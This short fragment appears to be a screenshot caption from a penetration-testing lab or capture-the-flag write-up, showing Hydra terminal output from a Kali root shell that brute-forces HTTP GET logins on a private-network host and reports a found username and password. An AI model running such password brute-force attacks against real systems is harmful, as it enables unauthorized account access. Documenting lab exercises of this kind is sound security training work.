 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10142 of 14344401 [child 11] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-13 17:43:09
root@Kali:~/Downloads#